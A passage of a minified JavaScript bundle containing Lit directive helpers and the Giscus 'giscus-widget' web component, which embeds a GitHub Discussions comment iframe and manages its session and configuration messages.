 */const T=(s,t)=>{var e;const i=s._$AN;if(i===void 0)return!1;for(const r of i)(e=r._$AO)==null||e.call(r,t,!1),T(r,t);return!0},D=s=>{let t,e;do{if((t=s._$AM)===void 0)break;e=t._$AN,e.delete(s),s=t}while(e?.size===0)},ut=s=>{for(let t;t=s._$AM;s=t){let e=t._$AN;if(e===void 0)t._$AN=e=new Set;else if(e.has(s))break;e.add(s),Bt(t)}};function zt(s){this._$AN!==void 0?(D(this),this._$AM=s,ut(this)):this._$AM=s}function Yt(s,t=!1,e=0){const i=this._$AH,r=this._$AN;if(r!==void 0&&r.size!==0)if(t)if(Array.isArray(i))for(let o=e;o<i.length;o++)T(i[o],!1),D(i[o]);else i!=null&&(T(i,!1),D(i));else T(this,s)}const Bt=s=>{s.type==kt.CHILD&&(s._$AP??(s._$AP=Yt),s._$AQ??(s._$AQ=zt))};class Gt extends jt{constructor(){super(...arguments),this._$AN=void 0}_$AT(t,e,i){super._$AT(t,e,i),ut(this),this.isConnected=t._$AU}_$AO(t,e=!0){var i,r;t!==this.isConnected&&(this.isConnected=t,t?(i=this.reconnected)==null||i.call(this):(r=this.disconnected)==null||r.call(this)),e&&(T(this,t),D(this))}setValue(t){if(Lt(this._$Ct))this._$Ct._$AI(t,this);else{const e=[...this._$Ct._$AH];e[this._$Ci]=t,this._$Ct._$AI(e,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Wt=()=>new Vt;class Vt{}const Y=new WeakMap,qt=Dt(class extends Gt{render(s){return c}update(s,[t]){var e;const i=t!==this.Y;return i&&this.Y!==void 0&&this.rt(void 0),(i||this.lt!==this.ct)&&(this.Y=t,this.ht=(e=s.options)==null?void 0:e.host,this.rt(this.ct=s.element)),c}rt(s){if(typeof this.Y=="function"){const t=this.ht??globalThis;let e=Y.get(t);e===void 0&&(e=new WeakMap,Y.set(t,e)),e.get(this.Y)!==void 0&&this.Y.call(this.ht,void 0),e.set(this.Y,s),s!==void 0&&this.Y.call(this.ht,s)}else this.Y.value=s}get lt(){var s,t;return typeof this.Y=="function"?(s=Y.get(this.ht??globalThis))==null?void 0:s.get(this.Y):(t=this.Y)==null?void 0:t.value}disconnected(){this.lt===this.ct&&this.rt(void 0)}reconnected(){this.rt(this.ct)}});var Kt=Object.defineProperty,Jt=Object.getOwnPropertyDescriptor,p=(s,t,e,i)=>{for(var r=i>1?void 0:i?Jt(t,e):t,o=s.length-1,n;o>=0;o--)(n=s[o])&&(r=(i?n(t,e,r):n(r))||r);return i&&r&&Kt(t,e,r),r};function Ft(s){return customElements.get(s)?t=>t:It(s)}let d=class extends P{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=Wt(),this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var s;return(s=this._iframeRef)==null?void 0:s.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(s){return`[giscus] An error occurred. Error message: "${s}".`}setupSession(){const s=location.href,t=new URL(s),e=localStorage.getItem(this.GISCUS_SESSION_KEY),i=t.searchParams.get("giscus")??"";if(this.__session="",i){localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(i)),this.__session=i,t.searchParams.delete("giscus"),t.hash="",history.replaceState(void 0,document.title,t.toString());return}if(e)try{this.__session=JSON.parse(e)}catch(r){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(r?.message)} Session has been cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(s){if(s.origin!==this._host)return;const{data:t}=s;if(!(typeof t=="object"&&t.giscus))return;if(this.iframeRef&&t.giscus.resizeHeight&&(this.iframeRef.style.height=`${t.giscus.resizeHeight}px`),t.giscus.signOut){console.info("[giscus] User has logged out. Session has been cleared."),this.signOut();return}if(!t.giscus.error)return;const e=t.giscus.error;if(e.includes("Bad credentials")||e.includes("Invalid state value")||e.includes("State has expired")){if(localStorage.getItem(this.GISCUS_SESSION_KEY)!==null){console.warn(`${this._formatError(e)} Session has been cleared.`),this.signOut();return}console.error(`${this._formatError(e)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}if(e.includes("Discussion not found")){console.warn(`[giscus] ${e}. A new discussion will be created if a comment/reaction is submitted.`);return}console.error(`${this._formatError(e)} ${this.ERROR_SUGGESTION}`)}sendMessage(s){var t;!((t=this.iframeRef)!=null&&t.contentWindow)||!this.hasLoaded||this.iframeRef.contentWindow.postMessage({giscus:s},this._host)}updateConfig(){const s={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:this.strict==="1",reactionsEnabled:this.reactionsEnabled==="1",emitMetadata:this.emitMetadata==="1",inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(s)}firstUpdated(){var s;(s=this.iframeRef)==null||s.addEventListener("load",()=>{var t;(t=this.iframeRef)==null||t.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()})}requestUpdate(s,t,e){if(!this.hasUpdated||s==="host"){super.requestUpdate(s,t,e);return}this.updateConfig()}getMetaContent(s,t=!1){const e=t?`meta[property='og:${s}'],`:"",i=document.querySelector(e+`meta[name='${s}']`);return i?i.content:""}_getCleanedUrl(){const s=new URL(location.href);return s.searchParams.delete("giscus"),s.hash="",s}getTerm(){switch(this.mapping){case"url":return this._getCleanedUrl().toString();case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term??"";case"number":return"";case"pathname":default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return this.mapping==="number"?this.term??"":""}getIframeSrc(){const s=this._getCleanedUrl().toString(),t=`${s}${this.id?"#"+this.id:""}`,e=this.getMetaContent("description",!0),i=this.getMetaContent("giscus:backlink")||s,r={origin:t,session:this.__session,repo:this.repo,repoId:this.repoId??"",category:this.category??"",categoryId:this.categoryId??"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:e,backLink:i},o=this._host,n=this.lang?`/${this.lang}`:"",h=new URLSearchParams(r);return`${o}${n}/widget?${h.toString()}`}render(){return wt`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${qt(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}};d.styles=_t`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `;p([_({reflect:!0})],d.prototype,"host",2);p([_({reflect:!0})],d.prototype,"repo",2);p([_({reflect:!0})],d.prototype,"repoId",2);p([_({reflect:!0})],d.prototype,"category",2);p([_({reflect:!0})],d.prototype,"categoryId",2);p([_({reflect:!0})],d.prototype,"mapping",2);p([_({reflect:!0})],d.prototype,"term",2);p([_({reflect:!0})],d.prototype,"strict",2);p([_({reflect:!0})],d.prototype,"reactionsEnabled",2);p([_({reflect:!0})],d.prototype,"emitMetadata",2);p([_({reflect:!0})],d.prototype,"inputPosition",2);p([_({reflect:!0})],d.prototype,"theme",2);p([_({reflect:!0})],d.prototype,"lang",2);p([_({reflect:!0})],d.prototype,"loading",2);d=p([Ft("giscus-widget")],d);export{d as GiscusWidget};
